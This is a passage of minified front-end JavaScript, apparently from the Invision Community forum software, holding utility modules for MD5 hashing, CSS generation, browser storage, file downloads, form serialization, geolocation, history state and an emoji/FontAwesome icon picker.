tail[14]=n*8;md5cycle(state,tail);return state;}
function md5blk(s){let md5blks=[],i;for(i=0;i<64;i+=4){md5blks[i>>2]=s.charCodeAt(i)
+(s.charCodeAt(i+1)<<8)
+(s.charCodeAt(i+2)<<16)
+(s.charCodeAt(i+3)<<24);}
return md5blks;}
const hex_chr='0123456789abcdef'.split('');function rhex(n){let s='',j=0;for(;j<4;j++)
s+=hex_chr[(n>>(j*8+4))&0x0F]
+hex_chr[(n>>(j*8))&0x0F];return s;}
function hex(x){for(let i=0;i<x.length;i++)
x[i]=rhex(x[i]);return x.join('');}
function _md5(s){return hex(md51(s));}
let add32=(a,b)=>{return(a+b)&0xFFFFFFFF;}
if(_md5('hello')!='5d41402abc4b2a76b9719d911017c592'){add32=(x,y)=>{const lsw=(x&0xFFFF)+(y&0xFFFF),msw=(x>>16)+(y>>16)+(lsw>>16);return(msw<<16)|(lsw&0xFFFF);}}
return _md5(text)},md5Short(text){return this.md5(text).slice(0,6)}}})})(jQuery,_);
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.css',function(){var prefixes=['webkit','moz','ms','o','w3c'];var init=function(){},buildStyleBlock=function(selector,styles,important){var output=selector+" {\n";var getValue=function(key,value){return"\t"+key+': '+value+((important)?' !important':'')+";\n";};_.each(styles,function(value,key){if(_.isArray(value)){for(var i=0;i<value.length;i++){output+=getValue(key,value[i]);}}else{output+=getValue(key,value);}});output+="}";return output;},supportsTransform=function(){var bs=document.body.style;if(!_.isUndefined(bs.transform)||!_.isUndefined(bs.WebkitTransform)||!_.isUndefined(bs.MozTransform)||!_.isUndefined(bs.OTransform)){return true;}
return false;},replaceStyle=function(stylesheetID,selector,styles){var stylesheet=getStylesheetRef(stylesheetID);var styleBlock=buildStyleBlock(selector,styles);var rulesKey=(stylesheet['cssRules'])?'cssRules':'rules';var done=false;for(var rules=0;rules<stylesheet[rulesKey].length;rules++){if(stylesheet[rulesKey][rules].selectorText==selector){stylesheet.deleteRule(rules);stylesheet.insertRule(styleBlock,rules);done=true;}}
if(!done){var idx=stylesheet.insertRule(styleBlock,stylesheet[rulesKey].length);}},getStylesheetRef=function(stylesheetID){var stylesheets=document.styleSheets;for(var sheet=0;sheet<stylesheets.length;sheet++){if(stylesheets[sheet].ownerNode.id==stylesheetID){return stylesheets[sheet];}}
return false;},escapeSelector=function(selector){return selector.replace(/(:|\.|\[|\]|,)/g,"\\$1");},generateGradient=function(angle,stops,asPureCSS){var stops=_buildStops(stops);var angles=_buildAngles(angle);var output=[];for(var i=0;i<prefixes.length;i++){output.push(_buildPrefix(prefixes[i],'linear-gradient')+
'('+angles[prefixes[i]]+', '+stops+')');}
if(!asPureCSS){return output;}else{var prefixOutput=[];for(var i=0;i<output.length;i++){prefixOutput.push('background-image: '+output[i]+';');}
return prefixOutput.join("\n");}},_buildStops=function(stops){var line=[];for(var i=0;i<stops.length;i++){if(stops[i][0].charAt(0)!='#'){stops[i][0]='#'+stops[i][0];}
line.push(stops[i][0]+' '+stops[i][1]+'%');}
return line.join(',');},_buildAngles=function(angle){var mapDegrees={'0':'right','90':'top','-90':'bottom','180':'left'};var opposites={'0':'180','90':'-90','-90':'90','180':'0'};var output={};for(var i=0;i<prefixes.length;i++){if(!_.isUndefined(mapDegrees[angle])){if(prefixes[i]=='w3c'){output[prefixes[i]]='to '+mapDegrees[opposites[angle]];}else{output[prefixes[i]]=mapDegrees[angle];}}else{output[prefixes[i]]=angle+'deg';}}
return output;},_buildPrefix=function(vendor,style){return((vendor!='w3c')?'-'+vendor+'-':'')+style;};return{generateGradient:generateGradient,replaceStyle:replaceStyle,getStylesheetRef:getStylesheetRef,buildStyleBlock:buildStyleBlock,escapeSelector:escapeSelector};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.db',function(){let enabled=null;let sessionStorageSupported=null;const expirations={};function init(queryString){enabled=isEnabled();}
function set(type,key,value,isPrivate,expire=null){if(enabled){var storageEngine=localStorage;if(isPrivate&&(!_.isUndefined(ips.getSetting('isAcp'))||(_.isUndefined(ips.utils.cookie.get('login_key'))&&_.isUndefined(ips.getSetting('cookie_prefix')+ips.utils.cookie.get('login_key'))))&&sessionStorageIsSupported()){storageEngine=sessionStorage;}
if(value){try{storageEngine.setItem(type+'.'+key,JSON.stringify(value));}catch(err){}
if(!type.startsWith('__expirations__:')){setExpiration(type,key,typeof expire==='number'?expire:undefined);}}else{storageEngine.removeItem(type+'.'+key);}}}
function get(type,key){if(!type.startsWith('__expirations__:')){const{[key]:expiration}=getExpirations(type);if(typeof expiration==='number'&&expiration<Date.now()/1000){setExpiration(type,key,expiration);return null;}}
if(_.isUndefined(key)){return getByType(type);}
var val=localStorage.getItem(type+'.'+key);if(_.isNull(val)&&sessionStorageIsSupported()){val=sessionStorage.getItem(type+'.'+key);}
try{return JSON.parse(val);}catch(err){return val;}}
function getExpirations(type){if(!expirations[type]){try{expirations[type]=get("__expirations__:"+type,'');if(!expirations[type]||typeof expirations[type]!=='object'){throw new TypeError();}}catch(e){expirations[type]={};}}
return expirations[type];}
function setExpiration(type,key,expiration){const _expirations=getExpirations(type);if(typeof expiration==='number'){_expirations[key]=expiration;if(expiration<Date.now()/1000){delete _expirations[key];remove(type,key);}}else{delete _expirations[key];}
expirations[type]=_expirations
if(Object.keys(_expirations).length){set("__expirations__:"+type,'',_expirations);}else{remove('__expirations__:'+type);}}
function remove(type,key){if(_.isUndefined(key)){removeByType(type);return;}
localStorage.removeItem(type+'.'+key);if(sessionStorageIsSupported()){sessionStorage.removeItem(type+'.'+key);}}
function getByType(type){try{var results={};if(sessionStorageIsSupported()&&sessionStorage.length){for(var key in sessionStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
if(localStorage.length){for(var key in localStorage){if(key.startsWith(type+'.')){var actualKey=key.replace(type+'.','');results[actualKey]=get(type,actualKey);}}}
return results;}catch(e){return{};}}
function removeByType(type){var count=0;for(var key in getByType(type)){remove(type,key);count++;}
return count;}
function isEnabled(){if(!_.isBoolean(enabled)){try{if('localStorage'in window&&window['localStorage']!==null&&window.JSON){return _testEnabled();}else{return false;}}catch(e){return false;}}else{return enabled;}}
function _testEnabled(){try{localStorage.setItem('test',1);localStorage.removeItem('test');}catch(err){Debug.log("Writing to localstorage failed");return false;}
return true;}
function sessionStorageIsSupported(){if(!_.isBoolean(sessionStorageSupported)){try{sessionStorageSupported=!!('sessionStorage'in window&&window['sessionStorage']!==null&&window.JSON);}catch(e){sessionStorageSupported=false;}}
return sessionStorageSupported;}
init();return{set,get:get,getByType:getByType,remove:remove,removeByType:removeByType,enabled:enabled,isEnabled:isEnabled};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.events',function(){var manualEvent=function(element,ev){if(_.isObject(element)){element.each(function(){_fireEvent(this,ev);});}else{_fireEvent(element,ev);}},isTouchDevice=function(){return(('ontouchstart'in window)||(navigator.MaxTouchPoints>0)||(navigator.msMaxTouchPoints>0));},getVisibilityEvent=function(){if(!_.isUndefined(document.hidden)){return'visibilitychange';}else if(!_.isUndefined(document.mozHidden)){return'mozvisibilitychange';}else if(!_.isUndefined(document.msHidden)){return'msvisibilitychange';}else if(!_.isUndefined(document.webkitHidden)){return'webkitvisibilitychange';}
return'_unsupported';},getVisibilityProp=function(){if(!_.isUndefined(document.hidden)){return'hidden';}else if(!_.isUndefined(document.mozHidden)){return'mozHidden';}else if(!_.isUndefined(document.msHidden)){return'msHidden';}else if(!_.isUndefined(document.webkitHidden)){return'webkitHidden';}
return undefined;},_fireEvent=function(element,ev){if(document.createEvent){var evObj=document.createEvent('MouseEvents');evObj.initEvent(ev,true,false);element.dispatchEvent(evObj);}else if(document.createEventObject){var evObj=document.createEventObject();element.fireEvent('on'+evt,evObj);}};return{manualEvent:manualEvent,isTouchDevice:isTouchDevice,getVisibilityEvent:getVisibilityEvent,getVisibilityProp:getVisibilityProp};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.fileDownload',function(){return{download({url,blobName,onProgress,formData,forceBlobName=false}){return new Promise((resolve,reject)=>{const xhr=new XMLHttpRequest();let blob;xhr.open(formData?'POST':'GET',url,true);xhr.responseType="arraybuffer";xhr.onload=function(e){blob=new Blob([this.response]);};xhr.onprogress=function(e){onProgress?.call(this,e);};xhr.onerror=function(e){reject(e);}
xhr.onloadend=function(e){try{const tempLink=document.createElement('a');let href=window.URL.createObjectURL(blob);tempLink.href=href;tempLink.setAttribute('hidden','');let contentDispositionName=this.getResponseHeader('content-disposition')?.match(/filename="(.+)"/i)?.[1];if(forceBlobName||!contentDispositionName){contentDispositionName=blobName;}else{contentDispositionName=decodeURIComponent(contentDispositionName);}
tempLink.setAttribute('download',contentDispositionName);document.body.appendChild(tempLink);tempLink.click();window.URL.revokeObjectURL(href);setTimeout(()=>{tempLink.remove();resolve();});}catch(e){reject(e);}};if(formData){xhr.send(formData);}else{xhr.send();}});}};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.form',function(){var serializeAsObject=function(jQueryObj,customSerializers){var asArray=jQueryObj.serializeArray();var output={};_.each(asArray,function(val){var outValue=val.value;if(customSerializers&&!_.isUndefined(customSerializers[val.name])&&_.isFunction(customSerializers[val.name])){outValue=customSerializers[val.name](val.name,val.value);}
var keys=_splitFieldName(val.name);_addValueToKey(output,keys,outValue);});return output;};var _splitFieldName=function(name){var parts=name.split('[');parts=_.map(parts,function(part){return part.replace(/\]/g,'')});if(parts[0]===''){parts.shift();}
return parts;},_addValueToKey=function(output,keys,value){if(!_.isObject(output)){output={};}
var currentPath=output;if(_.isArray(keys)){for(var i=0;i<keys.length;i++){if(_.isUndefined(currentPath[keys[i]])){currentPath[keys[i]]=(i==keys.length-1)?value:{};}
currentPath=currentPath[keys[i]];}}else{output[keys]=value;}};return{serializeAsObject:serializeAsObject};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.utils.geolocation',function(){const permissions={GRANTED:'granted',DENIED:'denied',PROMPT:'prompt'},type='geolocation',getGeolocationIsAllowed=function(){if(!"geolocation"in navigator)return false;const permission=ips.utils.db.get(type,`permission.${ipsSettings.memberID}`);if(permission==permissions.GRANTED)return true;return false;},setGeolocationIsAllowed=function(status){if(!_.values(permissions).includes(status))return;ips.utils.db.set(type,`permission.${ipsSettings.memberID}`,status,false);},getCurrentPosition=function(){return new Promise((res,rej)=>{navigator.geolocation.getCurrentPosition(position=>{setGeolocationIsAllowed(permissions.GRANTED);res(position.coords);},error=>{if(error.code==error.PERMISSION_DENIED){setGeolocationIsAllowed(permissions.DENIED);}
rej(error);});});},generalLocation=function(){return new Promise((res,rej)=>{if(!ipsSettings.memberID){const ipLocation=ips.utils.db.get(type,`iplocation`);if(ipLocation){res(ipLocation);}}
res({'latitude':0,'longitude':0});});}
return{getGeolocationIsAllowed,getCurrentPosition,setGeolocationIsAllowed,permissions};});}(jQuery,_));;
;(function($,_){"use strict";ips.createModule('ips.utils.history',function(){const _state={current:window.history.state?.state instanceof Object?{"":{},...window.history.state.state}:{"":{}},lastKey:window.history.state?.lastKey||''}
window.history.replaceState({..._state},'',window.location.href)
function ipsHistoryChange(e,type){const detail={state:_state.current,unused:null,url:window.location.href,title:document.title,originalEvent:e,type}
const event=new CustomEvent("historychange",{detail,bubbles:true})
window.dispatchEvent(event)
const key=_state.lastKey
Debug.log(`IPS History: Firing historychange${key ? `and historychange:${key}` : ``} event(s) with type ${type}`)
if(key){const event=new CustomEvent(`historychange:${key}`,{detail,bubbles:true})
window.dispatchEvent(event)}}
window.addEventListener('popstate',e=>{setTimeout(()=>{if(window.history.state instanceof Object){if(window.history.state.current instanceof Object){_state.current=window.history.state.current}else{_state.current={..._state.current}}
_state.lastKey=window.history.state.lastKey||''}
ipsHistoryChange(e,'pop')})});ipsHistoryChange(undefined,'load');return{getLastChangeType(){return _state.lastKey},getState(key){return key?(_state.current[key]||{}):_state.current},pushState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.pushState({..._state},'',url);ipsHistoryChange(e,'push')},replaceState(state,key,url,e){_state.current={..._state.current,[key]:state}
_state.lastKey=key
window.history.replaceState({..._state},'',url)
ipsHistoryChange(e,'replace')}};});}(jQuery,_));;
;(function($,_){"use strict";let backdrop;ips.createModule("ips.utils.iconpicker",function(){function setupBackdrop(){if(!backdrop){backdrop=document.createElement('div');backdrop.setAttribute('id','ipsIconPicker__backdrop');backdrop.ipsHide();}
if(!document.body){document.addEventListener('load',setupBackdrop,{once:true});}else if(backdrop.documentElement!==document.documentElement){document.body.appendChild(backdrop);}}
const fileToLoad='/applications/core/interface/static/fontawesome/js/fontawesome.js';let faLoaded='unloaded';let faAvailable=false;let faLoadAttempts=0;function resolveWhenLoaded(){return new Promise(resolve=>{if(ips.utils.fontawesome?.searchIcons instanceof Function){resolve(true);}
else if(++faLoadAttempts>200){resolve(false)}else{setTimeout(()=>{resolveWhenLoaded().then(resolve);},100)}})}
function loadFa6(){return new Promise(resolve=>{if(faLoaded==='loaded'||ips.utils.fontawesome?.searchIcons instanceof Function){faLoaded='loaded';resolve(true)}else{if(faLoaded!=='loading'){faLoaded='loading';const script=document.createElement('script');script.type="module";script.src=ips.getSetting('baseURL').replace(/\/+$/,'')+fileToLoad;document.body.appendChild(script);}
resolveWhenLoaded().then(_loaded=>{if(_loaded){faLoaded=true;faAvailable=true;resolve(true)}else{faLoaded=true;faAvailable=false;resolve(true)}})}})}
async function faIconsEnabled(){return!!((await loadFa6())||faAvailable)}
function getValuesFromOptions(options){const{defaultValue=null,defaultTab='fa',anchor,allowedTypes=['emoji','fa'],maxIcons=null,rootElement=null,svgIcons=false,panelMode,submitOnClick=false,afterOpen,afterHide,shortCodeFixer,container,}=options
return{defaultValue,defaultTab,allowedTypes,maxIcons,rootElement,svgIcons,anchor,panelMode,submitOnClick,afterOpen,afterHide,shortCodeFixer,container};}
let iconPicker;let lastOpened;return{pick(options={}){setupBackdrop();options=getValuesFromOptions(options)
return new Promise(_resolve=>{if(lastOpened&&Date.now()-100<lastOpened){return;}
lastOpened=Date.now();if(iconPicker instanceof IconPicker){iconPicker.remove();}
const resolve=icons=>{_resolve((Array.isArray(icons)&&icons.length)?icons.map(icon=>({key:icon.key,hairStyle:icon.hairStyle,type:icon.type,raw:icon.raw,title:icon.title})):null)}
iconPicker=new IconPicker(options);iconPicker.show(resolve,resolve);})},create(options){options=getValuesFromOptions(options)
return new IconPicker(options)},faIconsEnabled,setupBackdrop,loadFa6,compileEmojiSearchIndex(custom=false){EmojiSearchTree.instance(custom);}}});class IconPicker{container=undefined;_visible=false;_base;defaultValue=null;defaultTab='fa';defaultSearch=undefined;submitOnClick=false;panelMode=false;_searchString='';allowedTypes=['fa','emoji'];_maxIcons=1;_emojiSkinTone=null;_emojiHairStyle=null;svgIcons=false;anchor=null;_resultsCount=0
_highlightIndex=0;incrementHighlight(){this._highlightIndex++;return this.refresh();}
decrementHighlight(){this._highlightIndex--;return this.refresh();}
get highlightAtEnd(){return this._resultsCount-1<=this._highlightIndex||this._resultsCount<=1}
get highlightAtStart(){return this._highlightIndex===0||this._resultsCount<=1}
get maxIcons(){return this._maxIcons}
set maxIcons(value){if(value===null){this._maxIcons=null;return;}
value=Number(value)
if(typeof value==='number'&&Number.isInteger(value)&&value>=1){this._maxIcons=value;}else{Debug.warn(`The max allowed icons for the icon picker wasn't updated because a non null value was passed which is not a positive integer`)}}
_selected={emoji:{},fa:{}}
_currentTab=null;rootElement;_onClose;_onSubmit;_iconTypeMap=new Map();_emojiModifierMap=new Map();afterOpen=undefined;afterHide=undefined;shortCodeFixer=undefined;constructor(options){Object.assign(this,options)
if(options.defaultSearch){this._searchString=options.defaultSearch;}
this.submit=e=>{if(Object.is(e?.target,backdrop)||e?.target?.closest('[data-role="close"]')){Object.is(e?.target,backdrop)
this._submit()}};if((this.anchor||this.container)&&!this.panelMode){this.handleFocus()}
this.openListener=e=>{if(this._visible&&e.detail?.instance!==this){document.removeEventListener('ipsIconPicker:show',this.openListener)
this.remove()}}
document.addEventListener('ipsIconPicker:show',this.openListener)
this.selected=this.defaultValue
this.handleInput=_.debounce(e=>this._handleInput(e),90);}
handleFocus(){this.focusListener=e=>{let leaf=e.target;if(!this._visible||!this._base){return;}
while(leaf&&leaf!==this._base&&leaf!==this.anchor){leaf=leaf.parentElement}
if(leaf!==this._base&&!(this.anchor&&leaf===this.anchor)){this.remove()
document.removeEventListener('click',this.focusListener)
document.removeEventListener('focus',this.focusListener)}}
document.addEventListener('click',this.focusListener)
setTimeout(()=>document.addEventListener('focus',this.focusListener),1000)}
get selected(){const out=[];for(const[key,group]of Object.entries(this._selected)){if(this.allowedTypes.includes(key)){for(const value of Object.values(group)){out.push(value);}}}
return out.length?out:null;}
set selected(items){if(items!==null&&!Array.isArray(items)){Debug.error(new Error(`The items passed is not an array or null.`))
return}
this._selected.fa={};this._selected.emoji={};if(Array.isArray(items)){for(const item of items){if(!this.allowedTypes.includes(item.type)){continue;}
this._selected[item.type][item.key]=item;}}}
get selectedSize(){let out=0;for(const values of Object.values(this._selected)){out+=Object.keys(values).length}
return out;}
get canAdd(){return!!(this.maxIcons===null||this.maxIcons===1||(this.selectedSize<this.maxIcons))}
async show(onSubmit=null,onClose=null){if(!this.container){ips.utils.iconpicker.setupBackdrop();await EmojiSearchTree.loadEmojiStore()
document.dispatchEvent(new CustomEvent('ipsIconPicker:show',{bubbles:true,detail:{instance:this}}))
this._visible=true
if(!(this._positionListener instanceof Function)){this._positionListener=(e)=>{if(this._visible&&this.anchor){if(e.detail?.force){this._position()}else{this.fixPosition()}}}}
backdrop.appendChild(this.getElem());backdrop.ipsShow();}else{this.container.appendChild(this.getElem());}
const container=this.container||backdrop;this._onSubmit=onSubmit instanceof Function?onSubmit:null;this._onClose=onClose instanceof Function?onClose:null;container.addEventListener('click',this.submit);this.getElem().querySelector("[data-role='close']")?.addEventListener('click',this.submit);this._position()
if(!this.panelMode&&!this.submitOnClick){this.refreshSelectedArea();}
await this.setTab()
if(!this.panelMode){this.getElem().querySelector(`input[name="icon_picker_search_box"]`)?.focus({preventScroll:true});}
this._scrollWindow()
try{this.afterOpen?.(this)}catch(e){e.message=e.message+'An error occurred when running the after open hook of the icon picker'
Debug.error(e)}
document.addEventListener('ipsIconPicker:position',this._positionListener)}
async _scrollWindow(){await new Promise(resolve=>setTimeout(resolve,10));const container=this.anchor||this.container?.closest('.ipsEditor__toolbar-item');if(container instanceof Element){const anchorBox=container.getBoundingClientRect();if(anchorBox.bottom>=0&&anchorBox.top<=window.innerHeight&&anchorBox.right>=0&&anchorBox.left<=window.innerWidth){const elem=this.getElem();const boundingBox=elem?.getBoundingClientRect();const delta={};if(boundingBox.top<0){delta.top=boundingBox.top-10;}else if(boundingBox.bottom>window.innerHeight){delta.top=10+boundingBox.bottom-window.innerHeight;}
if(Object.keys(delta).length){window.scrollBy({...delta,behavior:'smooth'});}}}}
getElem(){if(this._base===undefined){let tempel=document.createElement("div");tempel.innerHTML=ips.templates.render('core.iconpicker.wrap',{selectlang:this.maxIcons!==1?'Select Icons':'Select Icon',allowedTypes:this.allowedTypes.map(i=>({type:i,typeOptions:i==='emoji'?this.getEmojiTypes():null,hidden:i!==this.getTab()}))});this._base=tempel.querySelector('form');this._base.addEventListener('input',this.handleInput);this._base.addEventListener('keydown',e=>{if(e.target.closest('input')&&['enter'].includes(e.key.toLowerCase())){e.stopPropagation();e.preventDefault();this._base.querySelector('[data-role="iconpicker_item"]')?.focus();}})
this._keydownHandler=e=>{if(this._visible&&!this.panelMode&&['escape'].includes(e.key.toLowerCase())){this.remove();this.anchor?.focus({focusVisible:true,preventScroll:true});}};document.addEventListener('keydown',this._keydownHandler)
this._base.addEventListener('submit',e=>{e.stopImmediatePropagation();e.stopPropagation();e.preventDefault();this._submit();})
this._base.addEventListener('click',e=>{if(e.target instanceof HTMLSelectElement||e.target.closest('select')){return;}
if((e.target.tagName.toLowerCase()==='button'&&e.target.dataset.role==='iconpicker_item')||e.target.closest(`[data-role="iconpicker_item"]`)){e.stopPropagation();const item=e.target.closest(`[data-role="iconpicker_item"]`)||e.target;const key=item.dataset.iconKey;const type=item.dataset.iconType;if(!this.allowedTypes.includes(type)){return}
let canAddStart=this.canAdd
if(key in this._selected[type]){delete this._selected[type][key]
this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-key="${key}"]`).forEach(button=>delete button.dataset.iconSelected)}else{if(this.maxIcons===1){this._base.querySelectorAll(`[data-role="iconpicker_item"][data-icon-selected]`).forEach(button=>delete button.dataset.iconSelected)
for(const group in this._selected){this._selected[group]={}}}else if(!this.canAdd){return}
item.dataset.iconSelected=''
this._selected[type][key]={raw:item.querySelector('.ipsIconPicker__content').innerHTML.trim(),hairStyle:item.dataset.iconHairStyle||undefined,skinTone:item.dataset.iconSkinTone||undefined,title:item.dataset.iconTitle,selected:true,key,type}}
if(this.submitOnClick){this._submit()}else{this.refreshSelectedArea();if(this.canAdd!==canAddStart){this.refresh()}}}})
this._base.querySelectorAll(`[data-role='tab']`).forEach(i=>i.addEventListener('click',e=>{e.stopPropagation();e.stopImmediatePropagation();this.setTab(e.target.dataset.tab);}))}
return this._base}
refreshSelectedArea(){this.getElem().querySelector('[data-role="selected_icons"]').innerHTML=ips.templates.render('core.iconpicker.category',{name:"Currently Selected",icons:this.selected})}
refreshTypes(){if(this._currentTab!=='emoji'){return}
this._emojiSkinTone=ips.utils.db.get('emoji','skinTone')||''
this._emojiHairStyle=ips.utils.db.get('emoji','hairStyle')||''
const elem=this.getElem();for(const modifierType of this.getEmojiTypes()){const select=elem.querySelector(`[data-field="${modifierType.type}"]`);if(select){select.value=modifierType.current;}}}
async refresh(){await EmojiSearchTree.loadEmojiStore()
this.refreshTypes()
let elem=this.getElem();let tab=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`[data-role="tab"]`).forEach(i=>{if(i.dataset.tab===(this._currentTab||'fa')){i.dataset.active=''}else{delete i.dataset.active}});const{canAdd}=this
const iconArea=tab.querySelector(':scope > [data-role="icons"]')
this.fixPosition();this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.add('ipsLoading')
let results=await this.search();if(this.panelMode){results['Search Results']=results['Search Results'].slice(0,20)}
this._resultsCount=[...Object.values(results)].reduce((prev,curr)=>prev+curr.length,0);if(this.panelMode&&this._resultsCount){if(this._highlightIndex<0){this._highlightIndex=this._resultsCount-((-this._highlightIndex)%this._resultsCount)}else{this._highlightIndex=this._highlightIndex%this._resultsCount}}
this.getElem().querySelector('.ipsIconPicker__iconWrap').classList.remove('ipsLoading');iconArea.innerHTML='';for(const[cat,icons]of Object.entries(results)){if(!icons.length){continue;}
iconArea.innerHTML+=ips.templates.render('core.iconpicker.category',{name:cat,icons:icons.map(icon=>({...icon,disabled:!(canAdd||icon.selected),title:this.shortCodeFixer instanceof Function&&this._currentTab==='emoji'&&icon.title?this.shortCodeFixer(icon.title):icon.title}))})}
if(!iconArea.innerHTML){iconArea.innerHTML="<p class='ipsTitle--h4'>😭&nbsp;&nbsp;No Results</p>";iconArea.classList.add('ipsIconPicker__root-icon-area--empty')}else{iconArea.classList.remove('ipsIconPicker__root-icon-area--empty')}
await new Promise(resolve=>setTimeout(resolve,0));if(this.panelMode){const currentItem=iconArea.querySelector(`[data-role="iconpicker_item"]:nth-child(${this._highlightIndex + 1})`)
if(currentItem){currentItem.classList.add('ipsIconPicker__option--active');const itemBox=currentItem.getBoundingClientRect();const containerBox=iconArea.getBoundingClientRect();let delta=0;if(itemBox.bottom>containerBox.bottom){delta=itemBox.bottom-containerBox.bottom+12;}else if(itemBox.top<containerBox.top){delta=itemBox.top-containerBox.top-12;}
if(delta){iconArea.scrollBy({top:delta,behavior:'smooth'});}}}
this.fixPosition();}
updateSearch(query,refresh=true){if(typeof query!=='string'){throw new TypeError(`The search query for the icon picker must be a string, got a ${typeof query}`);}
this._highlightIndex=0;this._searchString=query;if(refresh&&this._visible){return new Promise(resolve=>{this.refresh.then(()=>{if(this.panelMode){this._scrollWindow()}
resolve()})})}}
async search(){const results=this._currentTab==='emoji'?(await this.searchEmojis()):(await this.searchFontAwesome())
return(this._searchString!==''||this.panelMode)?{'Search Results':[...Object.values(results)].flat()}:results}
async searchEmojis(){const store=this._searchString.trim()?(await EmojiSearchTree.search(this._searchString,this.panelMode||this.anchor instanceof Element)):(await EmojiSearchTree.loadEmojiStore(this.panelMode||this.anchor instanceof Element||this.container instanceof Element));const out={};for(const category in store){out[category]=[...Object.keys(store[category].emojis)].map(unicode=>{const emojiData=store[category].emojis[unicode]
let hairStyle=this._emojiHairStyle||'';let skinTone=this._emojiSkinTone||'';return{raw:EmojiSearchTree.codePointsToString(emojiData.unicode,Number(skinTone)||null,Number(hairStyle)||null),skinTone,hairStyle,image:emojiData.image?.image2x||emojiData.image?.image,key:`${unicode}:${emojiData.skinTones ? skinTone : ''}:${emojiData.hairStyles ? hairStyle : ''}`,title:emojiData.description,type:'emoji'}})}
return out}
getEmojiTypes(){const stUnicode=EmojiSearchTree.emojiCodepointMap['270B'].unicode;const hsUnicode=EmojiSearchTree.emojiCodepointMap['1F9D1'].unicode;return[{type:'skin',current:this._emojiSkinTone||'',options:[['',''],...Object.entries(EmojiSearchTree.skinTones)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(stUnicode,i[0]?`${Number(i[0]).toString(16)}`:null,this._emojiHairStyle),title:i[1]}))},{type:'hair',current:this._emojiHairStyle||'',options:[['',''],...Object.entries(EmojiSearchTree.hairStyles)].map(i=>({value:i[0].toString(),label:EmojiSearchTree.codePointsToString(hsUnicode,this._emojiSkinTone,i[0]?`${Number(i[0]).toString(16)}`:null),title:i[1]}))}];}
getTab(){return this._currentTab||this.defaultValue?.[this.defaultValue.length-1]?.type||this.defaultTab||'fa';}
async setTab(tab=null){if(this._currentTab===null&&this.defaultValue?.length){tab=this.defaultValue[this.defaultValue.length-1].type;}
tab=tab||this._currentTab||this.defaultTab||'fa'
if(!this.allowedTypes.includes(tab)){Debug.warn(`Attempted to switch to the tab ${tab} even though it isn't allowed`);return;}
if(tab!==this._currentTab){this._currentTab=tab;let elem=this.getElem();let tabEl=elem.querySelector(`[data-role="${this._currentTab || 'fa'}area"]`);elem.querySelectorAll(`.ipsIconPicker__container`).forEach(i=>{if(Object.is(i,tabEl)){if(i.style.display){i.style.display='';}}else{if(i.style.display!=='none'){i.style.display='none';}}});const iconArea=this.getElem().querySelectorAll('.ipsIconPicker__iconWrap')
iconArea.forEach(area=>area.classList.add('ipsLoading'));elem.querySelector(`[name="icon_picker_search_box"]`).focus?.();await new Promise(resolve=>setTimeout(resolve,0));await this.refresh();}}
async searchFontAwesome(){const icons=[];if(await ips.utils.iconpicker.faIconsEnabled()){for(const[_,iconBase]of ips.utils.fontawesome.searchIcons(this._searchString,{limit:this._searchString?1500:null})){for(const[iconSet,icon]of iconBase){icons.push({...icon,raw:ips.utils.fontawesome.renderIcon({iconName:icon.iconName,prefix:iconSet,useSvg:!!this.svgIcons}).outerHTML,title:iconBase.size>1?`${icon.iconName} (${ips.getString('ipsFa__' + iconSet)})`:icon.iconName,key:`${icon.iconName}:${iconSet}`,selected:(`${icon.iconName}:${iconSet}`in this._selected.fa),type:'fa'})}}}
return{'All icons':icons};}
async hide(){this._visible=false;await EmojiSearchTree.loadEmojiStore()
let parent=this.getElem()?.parentNode;while(parent){if(Object.is(parent,backdrop)){backdrop.ipsHide();break;}
parent=parent.parentNode}
this.getElem()?.remove();if(this.openListener instanceof Function){document.removeEventListener('ipsIconPicker:open',this.openListener)
backdrop.removeEventListener('click',this.submit)}
if(this.focusListener instanceof Function){document.removeEventListener('focus',this.focusListener)
document.removeEventListener('click',this.focusListener)}
if(this._keydownHandler instanceof Function){document.removeEventListener('keydown',this._keydownHandler);}
if(this._positionListener instanceof Function){document.removeEventListener('ipsIconPicker:position',this._positionListener)}
this.getElem()?.querySelector('[data-role="close"]')?.removeEventListener('click',this.submit);try{this.afterHide?.(this)}catch(e){e.message=e.message+'An error occurred when running the after hide hook of the icon picker'
Debug.error(e)}}
remove(){if(this._onClose instanceof Function){this._onClose(this.defaultValue);}
return this.hide();}
_submit(){this._onSubmit?.(this.selected);return this.hide();}
_position(){if(this.container){this._base.classList.add('ipsIconPicker--anchored')
this.getElem().style.width='100%';return;}
if(!this._visible){return;}
this._base.classList[this.panelMode?'add':'remove']('ipsIconPicker--panel')
backdrop.classList[this.panelMode?'add':'remove']('ipsIconPicker__backdrop--panel')
backdrop.classList.remove('ipsIconPicker__backdrop--popup')
if(this.anchor){this._base.classList.add('ipsIconPicker--anchored')
const anchorBox=this.anchor.getBoundingClientRect()
const docBox=document.documentElement.getBoundingClientRect()
let boundingBox=this._base.getBoundingClientRect()
Object.assign(backdrop.style,{position:'absolute',height:'',width:'',margin:'0',padding:'0',background:'none',top:`${anchorBox.bottom - docBox.top}px`,left:`${Math.min((anchorBox.left - docBox.left - (this.panelMode ? 8 : 0)), (docBox.width - boundingBox.width - (this.panelMode ? 8 : 0)))}px`,overflow:'visible',})
boundingBox=this._base.getBoundingClientRect()
if(this.panelMode&&boundingBox.right<anchorBox.right){backdrop.style.left=`${anchorBox.right - boundingBox.width}px`;}else if(!this.panelMode&&boundingBox.right<(anchorBox.left+anchorBox.right)/2){backdrop.style.left=`${((anchorBox.left + anchorBox.right) / 2) - boundingBox.width}px`;}
boundingBox=this._base.getBoundingClientRect()
